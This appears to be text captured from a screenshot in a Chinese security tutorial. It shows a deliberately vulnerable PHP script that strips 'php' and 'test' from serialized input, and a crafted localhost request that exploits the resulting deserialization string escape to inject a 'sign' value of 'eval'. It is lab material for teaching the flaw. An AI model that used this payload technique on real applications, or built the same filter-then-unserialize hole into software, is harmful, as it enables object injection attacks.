 127.0.0.1/php_serialize/zfc.php?name=testtesttesttesttesttest&sign=hello";s:4:"sign";s:4:"eval";s:6:"number";s:4:"2000";}
a:3:{s:4:"name";s:24:"testtesttesttesttesttest";s:4:"sign";s:54:"hello";s:4:"sign";s:4:"eval";s:6:"number";s:4:"2000";}";s:6:"number";s:4:"2020";}
a:3:{s:4:"name";s:24:"";s:4:"sign";s:54:"hello";s:4:"sign";s:4:"eval";s:6:"number";s:4:"2000";}";s:6:"number";s:4:"2020";}
name:";s:4:"sign";s:54:"hello
sign:eval
number:2000
*zfc.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
function str_rep($string){
return preg_replace( '/php|test/','', $string);
}
$test['name'] = $_GET['name'];
$test['sign'] = $_GET['sign'];
$test['number'] = '2020';
printf(serialize($test).'<b>');
$temp = str_rep(serialize($test));
printf($temp);
$fake = unserialize($temp);
echo '<br>';
print("name:".$fake['name'].'<br>');
print("sign:".$fake['sign'].'<br>');
print("number:".$fake['number'].'<br>');
?>
安全女巫